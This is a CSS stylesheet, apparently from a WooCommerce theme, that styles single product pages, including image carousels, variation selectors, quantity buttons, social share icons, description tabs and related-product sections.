#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce.single-product #content div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel {
  width: calc(100% - 45px);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  background: transparent;
  border-color: transparent;
  color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next {
  right: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  left: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav {
  padding-top: 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li {
  float: left;
  width: 31.86%;
  margin-right: 3.75%;
  margin-top: 0;
  cursor: pointer;
  border: 1px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img {
  opacity: 1;
  transition: 0.3s all ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img {
  opacity: 0.2;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last {
  margin-right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first {
  clear: both;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
.woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
.woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
  float: none;
  width: auto;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
    -webkit-flex: 0 1 57%;
    -moz-flex: 0 1 57%;
    -ms-flex: 0 1 57%;
    flex: 0 1 57%;
    padding-left: 0;
    padding-top: 24px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge,
.woocommerce .single-product div.product .single_product_wrapper .enlarge {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 99;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: block;
  font-size: 21px;
  cursor: pointer;
  transition: .3s;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge:before,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge:before,
.woocommerce .single-product div.product .single_product_wrapper .enlarge:before {
  content: '\e13d';
  font-size: 24px;
  line-height: 54px;
  font-family: 'material-design';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_title,
.woocommerce.single-product #content div.product .product_title,
.woocommerce .single-product div.product .product_title {
  margin-bottom: 20px;
}

.widget #tm_builder_outer_content .woocommerce .single-product div.product.star-rating, .widget
.woocommerce.single-product #content div.product.star-rating, .widget
.woocommerce .single-product div.product.star-rating {
  position: absolute;
  right: 15px;
  top: 15px;
  margin-top: 5px;
  margin-right: 2px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-product-rating,
.woocommerce.single-product #content div.product .woocommerce-product-rating,
.woocommerce .single-product div.product .woocommerce-product-rating {
  margin-bottom: .9em;
  margin-top: 1.4em;
}

#tm_builder_outer_content .woocommerce .single-product div.product p.price,
.woocommerce.single-product #content div.product p.price,
.woocommerce .single-product div.product p.price {
  margin-bottom: 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart,
.woocommerce.single-product #content div.product form.cart,
.woocommerce .single-product div.product form.cart {
  padding-top: 10px;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product form.cart,
  .woocommerce.single-product #content div.product form.cart,
  .woocommerce .single-product div.product form.cart {
    margin-bottom: 2.20em;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations,
.woocommerce.single-product #content div.product form.cart .variations,
.woocommerce .single-product div.product form.cart .variations {
  margin-bottom: 20px;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td,
.woocommerce.single-product #content div.product form.cart .variations td,
.woocommerce .single-product div.product form.cart .variations td {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label,
.woocommerce.single-product #content div.product form.cart .variations .label,
.woocommerce .single-product div.product form.cart .variations .label {
  font-size: 12px;
  padding: 10px 0 5px 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label label,
.woocommerce.single-product #content div.product form.cart .variations .label label,
.woocommerce .single-product div.product form.cart .variations .label label {
  font-size: 16px;
  font-weight: 300;
  font-style: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value,
.woocommerce.single-product #content div.product form.cart .variations td.value,
.woocommerce .single-product div.product form.cart .variations td.value {
  position: relative;
  max-width: calc(100% - 50px);
  width: 340px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations {
  position: absolute;
  left: calc(100% + 20px);
  font-size: 14px;
  bottom: 5px;
  line-height: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations:before,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before {
  font-family: 'Material Icons';
  content: "\e15d";
  font-size: 30px;
  line-height: 30px;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations select,
.woocommerce.single-product #content div.product form.cart .variations select,
.woocommerce .single-product div.product form.cart .variations select {
  display: block;
  max-width: 100%;
  width: 340px;
  min-width: auto;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce.single-product #content div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price {
  padding: 10px 0 5px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations_button,
.woocommerce.single-product #content div.product form.cart .variations_button,
.woocommerce .single-product div.product form.cart .variations_button {
  padding-top: 19px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity,
.woocommerce.single-product #content div.product form.cart div.quantity,
.woocommerce .single-product div.product form.cart div.quantity {
  float: left;
  margin: 0 60px 15px 0;
  position: relative;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input.qty,
.woocommerce.single-product #content div.product form.cart div.quantity input.qty,
.woocommerce .single-product div.product form.cart div.quantity input.qty {
  width: 134px;
  padding: 8px 20px 10px;
  font-size: 20px;
  text-align: center;
  font-style: normal;
  -moz-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none;
  min-height: 44px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  position: absolute;
  right: -41px;
  cursor: pointer;
  word-wrap: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  font-family: 'Material Icons';
  font-size: 21px;
  font-weight: 400;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus {
  bottom: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before {
  content: 'remove';
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  top: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  content: 'add';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta,
.woocommerce.single-product #content div.product .product_meta,
.woocommerce .single-product div.product .product_meta {
  font-size: 20px;
  line-height: 1.2;
  padding-bottom: 35px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta span + span,
.woocommerce.single-product #content div.product .product_meta span + span,
.woocommerce .single-product div.product .product_meta span + span {
  margin-top: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .wishlist_compare_button_block,
.woocommerce.single-product #content div.product .wishlist_compare_button_block,
.woocommerce .single-product div.product .wishlist_compare_button_block {
  padding-bottom: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons,
.woocommerce.single-product #content div.product .woo-social-buttons,
.woocommerce .single-product div.product .woo-social-buttons {
  margin: 50px 0 10px 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span,
.woocommerce.single-product #content div.product .woo-social-buttons > span,
.woocommerce .single-product div.product .woo-social-buttons > span {
  margin: 0 24px 0 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom,
.woocommerce .single-product div.product .woo-social-buttons > span.custom {
  font-size: 16px;
  font-size: 1rem;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a {
  text-decoration: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a img,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a img,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a img {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a:after {
  font-family: fontawesome;
  width: 23px;
  height: 23px;
  line-height: 23px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after {
  content: '\f09a';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after {
  content: '\f099';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after {
  content: '\f0d5';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after {
  content: '\f0e1';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after {
  content: '\f0d2';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after {
  content: '\f173';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after {
  content: '\f1a4';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after {
  content: '\f189 ';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after {
  content: '\f0e0';
}

#tm_builder_outer_content .woocommerce .single-product div.product .sku_wrapper,
#tm_builder_outer_content .woocommerce .single-product div.product .posted_in,
#tm_builder_outer_content .woocommerce .single-product div.product .tagged_as,
.woocommerce.single-product #content div.product .sku_wrapper,
.woocommerce.single-product #content div.product .posted_in,
.woocommerce.single-product #content div.product .tagged_as,
.woocommerce .single-product div.product .sku_wrapper,
.woocommerce .single-product div.product .posted_in,
.woocommerce .single-product div.product .tagged_as {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs,
.woocommerce .single-product div.product .woocommerce-tabs {
  padding: 50px 15px 0 15px;
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
  .woocommerce.single-product #content div.product .woocommerce-tabs,
  .woocommerce .single-product div.product .woocommerce-tabs {
    padding-top: 32px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs,
.woocommerce .single-product div.product .woocommerce-tabs .tabs {
  padding: 0;
  margin: 0;
  border-bottom: 1px solid #181a1f;
  overflow: visible;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li {
  position: relative;
  border: none;
  border-radius: 0;
  padding: 0;
  margin: 15px 0 0 0;
  background: none;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
  padding: 0 0 6px 0;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 27px;
  color: #181a1f;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 20px;
    padding: 0 0 40px 0;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 30px;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a {
    padding: 0 0 16px 0;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
  content: '';
  display: block;
  width: 100%;
  height: 5px;
  background: #181a1f;
  position: absolute;
  top: 100%;
  left: 50%;
  transition: .3s;
  box-shadow: none;
  -webkit-transform: translateX(-50%) scale(0);
  -ms-transform: translateX(-50%) scale(0);
      transform: translateX(-50%) scale(0);
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover {
  background: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after {
  -webkit-transform: translateX(-50%) scale(1);
  -ms-transform: translateX(-50%) scale(1);
      transform: translateX(-50%) scale(1);
}

@media (min-width: 544px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li {
    display: inline-block;
    margin: 0 38px 0 0;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
    width: 55px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel,
.woocommerce .single-product div.product .woocommerce-tabs .panel {
  padding-top: 27px;
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel,
  .woocommerce .single-product div.product .woocommerce-tabs .panel {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h2, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h1, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h3, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h4,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h2,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h1,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h3,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h4,
.woocommerce .single-product div.product .woocommerce-tabs .panel h2,
.woocommerce .single-product div.product .woocommerce-tabs .panel h1,
.woocommerce .single-product div.product .woocommerce-tabs .panel h3,
.woocommerce .single-product div.product .woocommerce-tabs .panel h4 {
  font-size: 26px;
  line-height: 37px;
  font-weight: 700;
  margin-bottom: 18px;
  text-transform: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells,
.woocommerce.single-product #content div.product .related,
.woocommerce.single-product #content div.product .up-sells,
.woocommerce .single-product div.product .related,
.woocommerce .single-product div.product .up-sells {
  padding-top: 3.2em;
  padding-bottom: 3.2em;
  position: relative;
  display: block;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
.woocommerce.single-product #content div.product .related h1,
.woocommerce.single-product #content div.product .up-sells h1,
.woocommerce .single-product div.product .related h1,
.woocommerce .single-product div.product .up-sells h1 {
  text-align: center;
  font-weight: 300;
}

@media (max-width: 991px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-right: 100px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1 span, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1 span,
.woocommerce.single-product #content div.product .related h1 span,
.woocommerce.single-product #content div.product .up-sells h1 span,
.woocommerce .single-product div.product .related h1 span,
.woocommerce .single-product div.product .up-sells h1 span {
  font-weight: 700;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related:before, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells:before,
.woocommerce.single-product #content div.product .related:before,
.woocommerce.single-product #content div.product .up-sells:before,
.woocommerce .single-product div.product .related:before,
.woocommerce .single-product div.product .up-sells:before {
  content: '';
  display: block;
  height: 1px;
  width: 10000px;
  position: absolute;
  top: 0;
  left: 50%;
  border-top: 1px solid #eeeeee;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  top: -68px;
  border-width: 3px;
  border-style: solid;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-next {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  right: 55px;
  left: auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h4, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h4,
.woocommerce.single-product #content div.product .related h4,
.woocommerce.single-product #content div.product .up-sells h4,
.woocommerce .single-product div.product .related h4,
.woocommerce .single-product div.product .up-sells h4 {
  text-align: center;
  margin-bottom: 1.28em;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .product .star-rating, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .product .star-rating,
.woocommerce.single-product #content div.product .related .product .star-rating,
.woocommerce.single-product #content div.product .up-sells .product .star-rating,
.woocommerce .single-product div.product .related .product .star-rating,
.woocommerce .single-product div.product .up-sells .product .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images,
.woocommerce.single-product #content div.product .single-product-images,
.woocommerce .single-product div.product .single-product-images {
  visibility: hidden;
  position: relative;
  margin: 0 auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p {
  width: 100%;
}

